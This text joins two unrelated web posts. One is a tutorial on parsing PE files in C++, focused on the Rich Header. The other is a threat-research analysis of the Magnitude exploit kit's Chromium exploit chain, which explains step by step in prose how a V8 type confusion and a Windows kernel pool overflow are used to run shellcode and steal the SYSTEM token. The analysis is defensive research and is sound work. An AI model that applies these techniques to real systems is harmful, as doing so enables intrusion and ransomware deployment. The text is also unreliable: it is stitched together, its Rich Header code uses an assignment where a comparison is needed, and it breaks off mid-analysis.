We don’t know anything about the Rich Header, we don’t know its size, we don’t know where it’s exactly located, we don’t even know if the file we’re processing contains a Rich Header in the first place.
First of all, we need to locate the Rich Header.
We don’t know the exact location, however we have everything we need to locate it.
We know that if a Rich Header exists, then it has to exist between the DOS Stub and the PE signature or the beginning of the NT Headers.
We also know that any Rich Header ends with a 32-bit value Rich followed by the XOR key.
One might rely on the fixed size of the DOS Header and the DOS Stub, however, the default DOS Stub message can be changed, so that size is not guaranteed to be fixed.
A better approach would be to read from the beginning of the file to the start of the NT Headers, then search through that buffer for the Rich sequence, if found then we’ve successfully located the end of the Rich Header, if not found then most likely the file doesn’t contain a Rich Header.
Once we’ve located the end of the Rich Header, we can read the XOR key, then go backwards starting from the Rich signature and keep XORing 4 bytes at a time until we reach the DanS signature which indicates the beginning of the Rich Header.
After obtaining the position and the size of the Rich Header, we can normally read and process the data.
ParseRichHeader()
This function starts by allocating a buffer on the heap, then it reads e_lfanew size of bytes from the beginning of the file and stores the data in the allocated buffer.
It then goes through a loop where it does a linear search byte by byte. In each iteration it compares the current byte and the byte the follows to 0x52 (R) and 0x69 (i).
When the sequence is found, it stores the index in a variable then the loop breaks.
char*dataPtr=newchar[PEFILE_DOS_HEADER_LFANEW];fseek(Ppefile,0,SEEK_SET);fread(dataPtr,PEFILE_DOS_HEADER_LFANEW,1,Ppefile);intindex_=0;for(inti=0;i<=PEFILE_DOS_HEADER_LFANEW;i++){if(dataPtr[i]==0x52&&dataPtr[i+1]==0x69){index_=i;break;}}if(index_==0){printf("Error while parsing Rich Header.");PEFILE_RICH_HEADER_INFO.entries=0;return;}
After that it reads the XOR key, then goes into the decryption loop where in each iteration it increments RichHeaderSize by 4 until it reaches the DanS sequence.
After obtaining the size and the position, it allocates a new buffer for the Rich Header, reads and decrypts the Rich Header, updates PEFILE_RICH_HEADER_INFO with the appropriate data pointer, size and number of entries, then finally it deallocates the buffer it was using for processing.
voidPE64FILE::ParseRichHeader(){char*dataPtr=newchar[PEFILE_DOS_HEADER_LFANEW];fseek(Ppefile,0,SEEK_SET);fread(dataPtr,PEFILE_DOS_HEADER_LFANEW,1,Ppefile);intindex_=0;for(inti=0;i<=PEFILE_DOS_HEADER_LFANEW;i++){if(dataPtr[i]==0x52&&dataPtr[i+1]==0x69){index_=i;break;}}if(index_==0){printf("Error while parsing Rich Header.");PEFILE_RICH_HEADER_INFO.entries=0;return;}charkey[4];memcpy(key,dataPtr+(index_+4),4);intindexpointer=index_-4;intRichHeaderSize=0;while(true){chartmpchar[4];memcpy(tmpchar,dataPtr+indexpointer,4);for(inti=0;i<4;i++){tmpchar[i]=tmpchar[i]^key[i];}indexpointer-=4;RichHeaderSize+=4;if(tmpchar[1]=0x61&&tmpchar[0]==0x44){break;}}char*RichHeaderPtr=newchar[RichHeaderSize];memcpy(RichHeaderPtr,dataPtr+(index_-RichHeaderSize),RichHeaderSize);for(inti=0;i<RichHeaderSize;i+=4){for(intx=0;x<4;x++){RichHeaderPtr[i+x]=RichHeaderPtr[i+x]^key[x];}}PEFILE_RICH_HEADER_INFO.size=RichHeaderSize;PEFILE_RICH_HEADER_INFO.ptrToBuffer=RichHeaderPtr;PEFILE_RICH_HEADER_INFO.entries=(RichHeaderSize-16)/8;delete[]dataPtr;PEFILE_RICH_HEADER.entries=newRICH_HEADER_ENTRY[PEFILE_RICH_HEADER_INFO.entries];for(inti=16;i<RichHeaderSize;i+=8){WORDPRODID=(uint16_t)((unsignedchar)RichHeaderPtr[i+3]<<8)|(unsignedchar)RichHeaderPtr[i+2];WORDBUILDID=(uint16_t)((unsignedchar)RichHeaderPtr[i+1]<<8)|(unsignedchar)RichHeaderPtr[i];DWORDUSECOUNT=(uint32_t)((unsignedchar)RichHeaderPtr[i+7]<<24)|(unsignedchar)RichHeaderPtr[i+6]<<16|(unsignedchar)RichHeaderPtr[i+5]<<8|(unsignedchar)RichHeaderPtr[i+4];PEFILE_RICH_HEADER.entries[(i/8)-2]={PRODID,BUILDID,USECOUNT};if(i+8>=RichHeaderSize){PEFILE_RICH_HEADER.entries[(i/8)-1]={0x0000,0x0000,0x00000000};}}delete[]PEFILE_RICH_HEADER_INFO.ptrToBuffer;}
PrintRichHeaderInfo()
This function iterates over each entry in PEFILE_RICH_HEADER and prints its value.
Similar to the DOS Header, all we need to do is to read from e_lfanew an amount of bytes equal to the size of IMAGE_NT_HEADERS.
After that we can parse out the contents of the File Header and the Optional Header.
The Optional Header contains an array of IMAGE_DATA_DIRECTORY structures which we care about.
To parse out this information, we can use the IMAGE_DIRECTORY_[...] constants defined in winnt.h as array indexes to access the corresponding IMAGE_DATA_DIRECTORY structure of each Data Directory.
This function prints the data obtained from the File Header and the Optional Header, and for each Data Directory it prints its RVA and size.
voidPE64FILE::PrintNTHeadersInfo(){printf(" NT HEADERS:\n");printf(" -----------\n\n");printf(" PE Signature: 0x%X\n",PEFILE_NT_HEADERS_SIGNATURE);printf("\n File Header:\n\n");printf(" Machine: 0x%X\n",PEFILE_NT_HEADERS_FILE_HEADER_MACHINE);printf(" Number of sections: 0x%X\n",PEFILE_NT_HEADERS_FILE_HEADER_NUMBER0F_SECTIONS);printf(" Size of optional header: 0x%X\n",PEFILE_NT_HEADERS_FILE_HEADER_SIZEOF_OPTIONAL_HEADER);printf("\n Optional Header:\n\n");printf(" Magic: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_MAGIC);printf(" Size of code section: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_SIZEOF_CODE);printf(" Size of initialized data: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_SIZEOF_INITIALIZED_DATA);printf(" Size of uninitialized data: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_SIZEOF_UNINITIALIZED_DATA);printf(" Address of entry point: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_ADDRESSOF_ENTRYPOINT);printf(" RVA of start of code section: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_BASEOF_CODE);printf(" Desired image base: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_IMAGEBASE);printf(" Section alignment: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_SECTION_ALIGNMENT);printf(" File alignment: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_FILE_ALIGNMENT);printf(" Size of image: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_SIZEOF_IMAGE);printf(" Size of headers: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_SIZEOF_HEADERS);printf("\n Data Directories:\n");printf("\n * Export Directory:\n");printf(" RVA: 0x%X\n",PEFILE_EXPORT_DIRECTORY.VirtualAddress);printf(" Size: 0x%X\n",PEFILE_EXPORT_DIRECTORY.Size);..[REDACTED]..printf("\n * COM Runtime Descriptor:\n");printf(" RVA: 0x%X\n",PEFILE_COM_DESCRIPTOR_DIRECTORY.VirtualAddress);printf(" Size: 0x%X\n",PEFILE_COM_DESCRIPTOR_DIRECTORY.Size);}
Parsing Section Headers
ParseSectionHeaders()
This function starts by assigning the PEFILE_SECTION_HEADERS class member to a pointer to an IMAGE_SECTION_HEADER array of the count of PEFILE_NT_HEADERS_FILE_HEADER_NUMBEROF_SECTIONS.
Then it goes into a loop of PEFILE_NT_HEADERS_FILE_HEADER_NUMBEROF_SECTIONS iterations where in each iteration it changes the file offset to (e_lfanew + size of NT Headers + loop counter multiplied by the size of a section header) to reach the beginning of the next Section Header, then it reads the new Section Header and assigns it to the next element of PEFILE_SECTION_HEADERS.
To parse out the Import Directory Table we need to determine the count of IMAGE_IMPORT_DESCRIPTORs first.
This function starts by resolving the file offset of the Import Directory, then it goes into a loop where in each loop it keeps reading the next import descriptor.
In each iteration it checks if the descriptor has zeroed out values, if that is the case then we’ve reached the end of the Import Directory, so it breaks.
Otherwise it increments _import_directory_count and the loop continues.
After finding the size of the Import Directory, the function assigns the PEFILE_IMPORT_TABLE class member to a pointer to an IMAGE_IMPORT_DESCRIPTOR array of the count of _import_directory_count then goes into another loop similar to the one we’ve seen in ParseSectionHeaders() to parse out the import descriptors.
After obtaining the import descriptors, further parsing is needed to retrieve information about the imported functions.
This is done by the PrintImportTableInfo() function.
This function iterates over the import descriptors, and for each descriptor it resolves the file offset of the DLL name, retrieves the DLL name then prints it, it also prints the ILT RVA, the IAT RVA and whether the import is bound or not.
After that it resolves the file offset of the ILT then it parses out each ILT entry.
If the Ordinal/Name flag is set it prints the function ordinal, otherwise it prints the function name, the hint RVA and the hint.
If the ILT entry is zeroed out, the loop breaks and the next import descriptor parsing iteration starts.
We’ve discussed the details about this in the PE imports post.
This function follows the same process we’ve seen in ParseImportDirectory().
It resolves the file offset of the Base Relocation Directory, then it loops over each relocation block until it reaches a zeroed out block. Then it parses out these blocks and saves each IMAGE_BASE_RELOCATION structure in PEFILE_BASERELOC_TABLE.
One thing to note here that is different from what we’ve seen in ParseImportDirectory() is that in addition to keeping a block counter we also keep a size counter that’s incremented by adding the value of SizeOfBlock of each block in each iteration.
We do this because relocation blocks don’t have a fixed size, and in order to correctly calculate the offset of the next relocation block we need the total size of the previous blocks.
This function iterates over the base relocation blocks, and for each block it resolves the file offset of the block, then it prints the block RVA, size and number of entries (calculated by subtracting the size of IMAGE_BASE_RELOCATION from the block size then dividing that by the size of a WORD).
After that it iterates over the relocation entries and prints the relocation value, and from that value it separates the type and the offset and prints each one of them.
I hope that seeing actual code has given you a better understanding of what we’ve discussed throughout the previous posts.
I believe that there are better ways for implementation than the ones I have presented, I’m in no way a c++ programmer and I know that there’s always room for improvement, so feel free to reach out to me, any feedback would be much appreciated.
In October 2021, we discovered that the Magnitude exploit kit was testing out a Chromium exploit chain in the wild. This really piqued our interest, because browser exploit kits have in the past few years focused mainly on Internet Explorer vulnerabilities and it was believed that browsers like Google Chrome are just too big of a target for them.
#MagnitudeEK is now stepping up its game by using CVE-2021-21224 and CVE-2021-31956 to exploit Chromium-based browsers. This is an interesting development since most exploit kits are currently targeting exclusively Internet Explorer, with Chromium staying out of their reach.
We’ve been monitoring the exploit kit landscape very closely since our discoveries, watching out for any new developments. We were waiting for other exploit kits to jump on the bandwagon, but none other did, as far as we can tell. What’s more, Magnitude seems to have abandoned the Chromium exploit chain. And while Underminer still continues to use these exploits today, its traditional IE exploit chains are doing much better. According to our telemetry, less than 20% of Underminer’s exploitation attempts are targeting Chromium-based browsers.
This is some very good news because it suggests that the Chromium exploit chains were not as successful as the attackers hoped they would be and that it is not currently very profitable for exploit kit developers to target Chromium users. In this blog post, we would like to offer some thoughts into why that could be the case and why the attackers might have even wanted to develop these exploits in the first place. And since we don’t get to see a new Chromium exploit chain in the wild every day, we will also dissect Magnitude’s exploits and share some detailed technical information about them.
Exploit Kit Theory
To understand why exploit kit developers might have wanted to test Chromium exploits, let’s first look at things from their perspective. Their end goal in developing and maintaining an exploit kit is to make a profit: they just simply want to maximize the difference between money “earned” and money spent. To achieve this goal, most modern exploit kits follow a simple formula. They buy ads targeted to users who are likely to be vulnerable to their exploits (e.g. Internet Explorer users). These ads contain JavaScript code that is automatically executed, even when the victim doesn’t interact with the ad in any way (sometimes referred to as drive-by attacks). This code can then further profile the victim’s browser environment and select a suitable exploit for that environment. If the exploitation succeeds, a malicious payload (e.g. ransomware or a coinminer) is deployed to the victim. In this scenario, the money “earned” could be the ransom or mining rewards. On the other hand, the money spent is the cost of ads, infrastructure (renting servers, registering domain names etc.), and the time the attacker spends on developing and maintaining the exploit kit.
Modus operandi of a typical browser exploit kit
The attackers would like to have many diverse exploits ready at any given time because it would allow them to cast a wide net for potential victims. But it is important to note that individual exploits generally get less effective over time. This is because the number of people susceptible to a known vulnerability will decrease as some people patch and other people upgrade to new devices (which are hopefully not plagued by the same vulnerabilities as their previous devices). This forces the attackers to always look for new vulnerabilities to exploit. If they stick with the same set of exploits for years, their profit would eventually reduce down to almost nothing.
So how do they find the right vulnerabilities to exploit? After all, there are thousands of CVEs reported each year, but only a few of them are good candidates for being included in an exploit kit. Weaponizing an exploit generally takes a lot of time (unless, of course, there is a ready-to-use PoC or the exploit can be stolen from a competitor), so the attackers might first want to carefully take into account multiple characteristics of each vulnerability. If a vulnerability scores well across these characteristics, it looks like a good candidate for inclusion in an exploit kit. Some of the more important characteristics are listed below.
Prevalence of the vulnerability The more users are affected by the vulnerability, the more attractive it is to the attackers.
Exploit reliability Many exploits rely on some assumptions or are based on a race condition, which makes them fail some of the time. The attackers obviously prefer high-reliability exploits.
Difficulty of exploit development This determines the time that needs to be spent on exploit development (if the attackers are even capable of exploiting the vulnerability). The attackers tend to prefer vulnerabilities with a public PoC exploit, which they can often just integrate into their exploit kit with minimal effort.
Targeting precision The attackers care about how hard it is to identify (and target ads to) vulnerable victims. If they misidentify victims too often (meaning that they serve exploits to victims who they cannot exploit), they’ll just lose money on the malvertising.
Expected vulnerability lifetime As was already discussed, each vulnerability gets less effective over time. However, the speed at which the effectiveness drops can vary a lot between vulnerabilities, mostly based on how effective is the patching process of the affected software.
Exploit detectability The attackers have to deal with numerous security solutions that are in the business of protecting their users against exploits. These solutions can lower the exploit kit’s success rate by a lot, which is why the attackers prefer more stealthy exploits that are harder for the defenders to detect.
Exploit potential Some exploits give the attackers System, while others might make them only end up inside a sandbox. Exploits with less potential are also less useful, because they either need to be chained with other LPE exploits, or they place limits on what the final malicious payload is able to do.
Looking at these characteristics, the most plausible explanation for the failure of the Chromium exploit chains is the expected vulnerability lifetime. Google is extremely good at forcing users to install browser patches: Chrome updates are pushed to users when they’re ready and can happen many times in a month (unlike e.g. Internet Explorer updates which are locked into the once-a-month “Patch Tuesday” cycle that is only broken for exceptionally severe vulnerabilities). When CVE-2021-21224 was a zero-day vulnerability, it affected billions of users. Within a few days, almost all of these users received a patch. The only unpatched users were those who manually disabled (or broke) automatic updates, those who somehow managed not to relaunch the browser in a long time, and those running Chromium forks with bad patching habits.
A secondary reason for the failure could be attributed to bad targeting precision. Ad networks often allow the attackers to target ads based on various characteristics of the user’s browser environment, but the specific version of the browser is usually not one of these characteristics. For Internet Explorer vulnerabilities, this does not matter that much: the attackers can just buy ads for Internet Explorer users in general. As long as a certain percentage of Internet Explorer users is vulnerable to their exploits, they will make a profit. However, if they just blindly targeted Google Chrome users, the percentage of vulnerable victims might be so low, that the cost of malvertising would outweigh the money they would get by exploiting the few vulnerable users. Google also plans to reduce the amount of information given in the User-Agent string. Exploit kits often heavily rely on this string for precise information about the browser version. With less information in the User-Agent header, they might have to come up with some custom version fingerprinting, which would most likely be less accurate and costly to manage.
Now that we have some context about exploit kits and Chromium, we can finally speculate about why the attackers decided to develop the Chromium exploit chains. First of all, adding new vulnerabilities to an exploit kit seems a lot like a “trial and error” activity. While the attackers might have some expectations about how well a certain exploit will perform, they cannot know for sure how useful it will be until they actually test it out in the wild. This means it should not be surprising that sometimes, their attempts to integrate an exploit turn out worse than they expected. Perhaps they misjudged the prevalence of the vulnerabilities or thought that it would be easier to target the vulnerable victims. Perhaps they focused too much on the characteristics that the exploits do well on: after all, they have reliable, high-potential exploits for a browser that’s used by billions. It could also be that this was all just some experimentation where the attackers just wanted to explore the land of Chromium exploits.
It’s also important to point out that the usage of Internet Explorer (which is currently vital for the survival of exploit kits) has been steadily dropping over the past few years. This may have forced the attackers to experiment with how viable exploits for other browsers are because they know that sooner or later they will have to make the switch. But judging from these attempts, the attackers do not seem fully capable of making the switch as of now. That is some good news because it could mean that if nothing significant changes, exploit kits might be forced to retire when Internet Explorer usage drops below some critical limit.
CVE-2021-21224
Let’s now take a closer look at the Magnitude’s exploit chain that we discovered in the wild. The exploitation starts with a JavaScript exploit for CVE-2021-21224. This is a type confusion vulnerability in V8, which allows the attacker to execute arbitrary code within a (sandboxed) Chromium renderer process. A zero-day exploit for this vulnerability (or issue 1195777, as it was known back then since no CVE ID had been assigned yet) was dumped on Github on April 14, 2021. The exploit worked for a couple of days against the latest Chrome version, until Google rushed out a patch about a week later.
It should not be surprising that Magnitude’s exploit is heavily inspired by the PoC on Github. However, while both Magnitude’s exploit and the PoC follow a very similar exploitation path, there are no matching code pieces, which suggests that the attackers didn’t resort that much to the “Copy/Paste” technique of exploit development. In fact, Magnitude’s exploit looks like a more cleaned-up and reliable version of the PoC. And since there is no obfuscation employed (the attackers probably meant to add it in later), the exploit is very easy to read and debug. There are even very self-explanatory function names, such as confusion_to_oob, addrof, and arb_write, and variable names, such as oob_array, arb_write_buffer, and oob_array_map_and_properties. The only way this could get any better for us researchers would be if the authors left a couple of helpful comments in there…
Interestingly, some parts of the exploit also seem inspired by a CTF writeup for a “pwn” challenge from *CTF 2019, in which the players were supposed to exploit a made-up vulnerability that was introduced into a fork of V8. While CVE-2021-21224 is obviously a different (and actual rather than made-up) vulnerability, many of the techniques outlined in that writeup apply for V8 exploitation in general and so are used in the later stages of the Magnitude’s exploit, sometimes with the very same variable names as those used in the writeup.
The core of the exploit, triggering the vulnerability to corrupt the length of vuln_array
The root cause of the vulnerability is incorrect integer conversion during the SimplifiedLowering phase. This incorrect conversion is triggered in the exploit by the Math.max call, shown in the code snippet above. As can be seen, the exploit first calls foofunc in a loop 0x10000 times. This is to make V8 compile that function because the bug only manifests itself after JIT compilation. Then, helper["gcfunc"] gets called. The purpose of this function is just to trigger garbage collection. We tested that the exploit also works without this call, but the authors probably put it there to improve the exploit’s reliability. Then, foofunc is called one more time, this time with flagvar=true, which makes xvar=0xFFFFFFFF. Without the bug, lenvar should now evaluate to -0xFFFFFFFF and the next statement should throw a RangeError because it should not be possible to create an array with a negative length. However, because of the bug, lenvar evaluates to an unexpected value of 1. The reason for this is that the vulnerable code incorrectly converts the result of Math.max from an unsigned 32-bit integer 0xFFFFFFFF to a signed 32-bit integer -1. After constructing vuln_array, the exploit calls Array.prototype.shift on it. Under normal circumstances, this method should remove the first element from the array, so the length of vuln_array should be zero. However, because of the disparity between the actual and the predicted value of lenvar, V8 makes an incorrect optimization here and just puts the 32-bit constant 0xFFFFFFFF into Array.length (this is computed as 0-1 with an unsigned 32-bit underflow, where 0 is the predicted length and -1 signifies Array.prototype.shift decrementing Array.length).
A demonstration of how an overwrite on vuln_array can corrupt the length of oob_array
Now, the attackers have successfully crafted a JSArray with a corrupted Array.length, which allows them to perform out-of-bounds memory reads and writes. The very first out-of-bounds memory write can be seen in the last statement of the confusion_to_oob function. The exploit here writes 0xc00c to vuln_array[0x10]. This abuses the deterministic memory layout in V8 when a function creates two local arrays. Since vuln_array was created first, oob_array is located at a known offset from it in memory and so by making out-of-bounds memory accesses through vuln_array, it is possible to access both the metadata and the actual data of oob_array. In this case, the element at index 0x10 corresponds to offset 0x40, which is where Array.length of oob_array is stored. The out-of-bounds write therefore corrupts the length of oob_array, so it is now too possible to read and write past its end.
The addrof and fakeobj exploit primitives
Next, the exploit constructs the addrof and fakeobj exploit primitives. These are well-known and very powerful primitives in the world of JavaScript engine exploitation. In a nutshell, addrof leaks the address of a JavaScript object, while fakeobj creates a new, fake object at a given address. Having constructed these two primitives, the attacker can usually reuse existing techniques to get to their ultimate goal: arbitrary code execution.
A step-by-step breakdown of the addrof primitive. Note that just the lower 32 bits of the address get leaked, while %DebugPrint returns the whole 64-bit address. In practice, this doesn’t matter because V8 compresses pointers by keeping upper 32 bits of all heap pointers constant.
Both primitives are constructed in a similar way, abusing the fact that vuln_array[0x7] and oob_array[0] point to the very same memory location. It is important to note here that vuln_array is internally represented by V8 as HOLEY_ELEMENTS, while oob_array is PACKED_DOUBLE_ELEMENTS (for more information about internal array representation in V8, please refer to this blog post by the V8 devs). This makes it possible to write an object into vuln_array and read it (or more precisely, the pointer to it) from the other end in oob_array as a double. This is exactly how addrof is implemented, as can be seen above. Once the address is read, it is converted using helper["f2ifunc"] from double representation into an integer representation, with the upper 32 bits masked out, because the double takes 64 bits, while pointers in V8 are compressed down to just 32 bits. fakeobj is implemented in the same fashion, just the other way around. First, the pointer is converted into a double using helper["i2ffunc"]. The pointer, encoded as a double, is then written into oob_array[0] and then read from vuln_array[0x7], which tricks V8 into treating it as an actual object. Note that there is no masking needed in fakeobj because the double written into oob_array is represented by more bits than the pointer read from vuln_array.
The arbitrary read/write exploit primitives
With addrof and fakeobj in place, the exploit follows a fairly standard exploitation path, which seems heavily inspired by the aforementioned *CTF 2019 writeup. The next primitives constructed by the exploit are arbitrary read/write. To achieve these primitives, the exploit fakes a JSArray (aptly named fake in the code snippet above) in such a way that it has full control over its metadata. It can then overwrite the fake JSArray’s elements pointer, which points to the address where the actual elements of the array get stored. Corrupting the elements pointer allows the attackers to point the fake array to an arbitrary address, and it is then subsequently possible to read/write to that address through reads/writes on the fake array.
Let’s look at the implementation of the arbitrary read/write primitive in a bit more detail. The exploit first calls the get_arw function to set up the fake JSArray. This function starts by using an overread on oob_array[3] in order to leak map and properties of oob_array (remember that the original length of oob_array was 3 and that its length got corrupted earlier). The map and properties point to structures that basically describe the object type in V8. Then, a new array called point_array gets created, with the oob_array_map_and_properties value as its first element. Finally, the fake JSArray gets constructed at offset 0x20 before point_array. This offset was carefully chosen, so that the the JSArray structure corresponding to fake overlaps with elements of point_array. Therefore, it is possible to control the internal members of fake by modifying the elements of point_array. Note that elements in point_array take 64 bits, while members of the JSArray structure usually only take 32 bits, so modifying one element of point_array might overwrite two members of fake at the same time. Now, it should make sense why the first element of point_array was set to oob_array_map_and_properties. The first element is at the same address where V8 would look for the map and properties of fake. By initializing it like this, fake is created to be a PACKED_DOUBLE_ELEMENTS JSArray, basically inheriting its type from oob_array.
The second element of point_array overlaps with the elements pointer and Array.length of fake. The exploit uses this for both arbitrary read and arbitrary write, first corrupting the elements pointer to point to the desired address and then reading/writing to that address through fake[0]. However, as can be seen in the exploit code above, there are some additional actions taken that are worth explaining. First of all, the exploit always makes sure that addrvar is an odd number. This is because V8 expects pointers to be tagged, with the least significant bit set. Then, there is the addition of 2<<32 to addrvar. As was explained before, the second element of point_array takes up 64 bits in memory, while the elements pointer and Array.length both take up only 32 bits. This means that a write to point_array[1] overwrites both members at once and the 2<<32 just simply sets the Array.length, which is controlled by the most significant 32 bits. Finally, there is the subtraction of 8 from addrvar. This is because the elements pointer does not point straight to the first element, but instead to a FixedDoubleArray structure, which takes up eight bytes and precedes the actual element data in memory.
A dummy WebAssembly program that will get hollowed out and replaced by Magnitude’s shellcode
The final step taken by the exploit is converting the arbitrary read/write primitive into arbitrary code execution. For this, it uses a well-known trick that takes advantage of WebAssembly. When V8 JIT-compiles a WebAssembly function, it places the compiled code into memory pages that are both writable and executable (there now seem to be some new mitigations that aim to prevent this trick, but it is still working against V8 versions vulnerable to CVE-2021-21224). The exploit can therefore locate the code of a JIT-compiled WebAssembly function, overwrite it with its own shellcode and then call the original WebAssembly function from Javascript, which executes the shellcode planted there.
Magnitude’s exploit first creates a dummy WebAssembly module that contains a single function called main, which just returns the number 42 (the original code of this function doesn’t really matter because it will get overwritten with the shellcode anyway). Using a combination of addrof and arb_read, the exploit obtains the address where V8 JIT-compiled the function main. Interestingly, it then constructs a whole new arbitrary write primitive using an ArrayBuffer with a corrupted backing store pointer and uses this newly constructed primitive to write shellcode to the address of main. While it could theoretically use the first arbitrary write primitive to place the shellcode there, it chooses this second method, most likely because it is more reliable. It seems that the first method might crash V8 under some rare circumstances, which makes it not practical for repeated use, such as when it gets called thousands of times to write a large shellcode buffer into memory.
There are two shellcodes embedded in the exploit. The first one contains an exploit for CVE-2021-31956. This one gets executed first and its goal is to steal the SYSTEM token to elevate the privileges of the current process. After the first shellcode returns, the second shellcode gets planted inside the JIT-compiled WebAssembly function and executed. This second shellcode injects Magniber ransomware into some already running process and lets it encrypt the victim’s drives.
CVE-2021-31956
Let’s now turn our attention to the second exploit in the chain, which Magnitude uses to escape the Chromium sandbox. This is an exploit for CVE-2021-31956, a paged pool buffer overflow in the Windows kernel. It was discovered in June 2021 by Boris Larin from Kaspersky, who found it being used as a zero-day in the wild as a part of the PuzzleMaker attack. The Kaspersky blog post about PuzzleMaker briefly describes the vulnerability and the way the attackers chose to exploit it. However, much more information about the vulnerability can be found in a two–part blog series by Alex Plaskett from NCC Group. This blog series goes into great detail and pretty much provides a step-by-step guide on how to exploit the vulnerability. We found that the attackers behind Magnitude followed this guide very closely, even though there are certainly many other approaches that they could have chosen for exploitation. This shows yet again that publishing vulnerability research can be a double-edged sword. While the blog series certainly helped many defend against the vulnerability, it also made it much easier for the attackers to weaponize it.
The vulnerability lies in ntfs.sys, inside the function NtfsQueryEaUserEaList, which is directly reachable from the syscall NtQueryEaFile. This syscall internally allocates a temporary buffer on the paged pool (the size of which is controllable by a syscall parameter) and places there the NTFS Extended Attributes associated with a given file. Individual Extended Attributes are separated by a padding of up to four bytes. By making the padding start directly at the end of the allocated pool chunk, it is possible to trigger an integer underflow which results in NtfsQueryEaUserEaList writing subsequent Extended Attributes past the end of the pool chunk. The idea behind the exploit is to spray the pool so that chunks containing certain Windows Notification Facility (WNF) structures can be corrupted by the overflow. Using some WNF magic that will be explained later, the exploit gains an arbitrary read/write primitive, which it uses to steal the SYSTEM token.
The exploit starts by checking the victim’s Windows build number. Only builds 18362, 18363, 19041, and 19042 (19H1 – 20H2) are supported, and the exploit bails out if it finds itself running on a different build. The build number is then used to determine proper offsets into the _EPROCESS structure as well as to determine correct syscall numbers, because syscalls are invoked directly by the exploit, bypassing the usual syscall stubs in ntdll.
Check for the victim’s Windows build number
Next, the exploit brute-forces file handles, until it finds one on which it can use the NtSetEAFile syscall to set its NTFS Extended Attributes. Two attributes are set on this file, crafted to trigger an overflow of 0x10 bytes into the next pool chunk later when NtQueryEaFile gets called.
Specially crafted NTFS Extended Attributes, designed to cause a paged pool buffer overflow
When the specially crafted NTFS Extended Attributes are set, the exploit proceeds to spray the paged pool with _WNF_NAME_INSTANCE and _WNF_STATE_DATA structures. These structures are sprayed using the syscalls NtCreateWnfStateName and NtUpdateWnfStateData, respectively. The exploit then creates 10 000 extra _WNF_STATE_DATA structures in a row and frees each other one using NtDeleteWnfStateData. This creates holes between _WNF_STATE_DATA chunks, which are likely to get reclaimed on future pool allocations of similar size.
With this in mind, the exploit now triggers the vulnerability using NtQueryEaFile, with a high likelihood of getting a pool chunk preceding a random _WNF_STATE_DATA chunk and thus overflowing into that chunk. If that really happens, the _WNF_STATE_DATA structure will get corrupted as shown below. However, the exploit doesn’t know which _WNF_STATE_DATA structure got corrupted, if any. To find the corrupted structure, it has to iterate over all of them and query its ChangeStamp using NtQueryWnfStateData. If the ChangeStamp contains the magic number 0xcafe, the exploit found the corrupted chunk. In case the overflow does not hit any _WNF_STATE_DATA chunk, the exploit just simply tries triggering the vulnerability again, up to 32 times. Note that in case the overflow didn’t hit a _WNF_STATE_DATA chunk, it might have corrupted a random chunk in the paged pool, which could result in a BSoD. However, during our testing of the exploit, we didn’t get any BSoDs during normal exploitation, which suggests that the pool spraying technique used by the attackers is relatively robust.
The corrupted _WNF_STATE_DATA instance. AllocatedSize and DataSize were both artificially increased, while ChangeStamp got set to an easily recognizable value.
After a successful _WNF_STATE_DATA corruption, more _WNF_NAME_INSTANCE structures get sprayed on the pool, with the idea that they will reclaim the other chunks freed by NtDeleteWnfStateData. By doing this, the attackers are trying to position a _WNF_NAME_INSTANCE chunk after the corrupted _WNF_STATE_DATA chunk in memory. To explain why they would want this, let’s first discuss what they achieved by corrupting the _WNF_STATE_DATA chunk.
The _WNF_STATE_DATA structure can be thought of as a header preceding an actual WnfStateData buffer in memory. The WnfStateData buffer can be read using the syscall NtQueryWnfStateData and written to using NtUpdateWnfStateData. _WNF_STATE_DATA.AllocatedSize determines how many bytes can be written to WnfStateData and _WNF_STATE_DATA.DataSize determines how many bytes can be read. By corrupting these two fields and setting them to a high value, the exploit gains a relative memory read/write primitive, obtaining the ability to read/write memory even after the original WnfStateData buffer. Now it should be clear why the attackers would want a _WNF_NAME_INSTANCE chunk after a corrupted _WNF_STATE_DATA chunk: they can use the overread/overwrite to have full control over a _WNF_NAME_INSTANCE structure. They just need to perform an overread and scan the overread memory for bytes 03 09 A8, which denote the start of their _WNF_NAME_INSTANCE structure. If they want to change something in this structure, they can just modify some of the overread bytes and overwrite them back using NtUpdateWnfStateData.
The exploit scans the overread memory, looking for a _WNF_NAME_INSTANCE header. 0x0903 here represents the NodeTypeCode, while 0xA8 is a preselected NodeByteSize.
What is so interesting about a _WNF_NAME_INSTANCE structure, that the attackers want to have full control over it? Well, first of all, at offset 0x98 there is _WNF_NAME_INSTANCE.CreatorProcess, which gives them a pointer to _EPROCESS relevant to the current process. Kaspersky reported that PuzzleMaker used a separate information disclosure vulnerability, CVE-2021-31955, to leak the _EPROCESS base address. However, the attackers behind Magnitude do not need to use a second vulnerability, because the _EPROCESS address is just there for the taking.
Another important offset is 0x58, which corresponds to _WNF_NAME_INSTANCE.StateData. As the name suggests, this is a pointer to a _WNF_STATE_DATA structure. By modifying this, the attackers can not only enlarge the WnfStateData buffer but also redirect it to an arbitrary address, which gives them an arbitrary read/write primitive. There are some constraints though, such as that the StateData pointer has to point 0x10 bytes before the address that is to be read/written and that there has to be some data there that makes sense when interpreted as a _WNF_STATE_DATA structure.
The StateData pointer gets first set to _EPROCESS+0x28, which allows the exploit to read _KPROCESS.ThreadListHead (interestingly, this value gets leaked using ChangeStamp and DataSize, not through WnfStateData). The ThreadListHead points to _KTHREAD.ThreadListEntry of the first thread, which is the current thread in the context of Chromium exploitation. By subtracting the offset of ThreadListEntry, the exploit gets the _KTHREAD base address for the current thread.
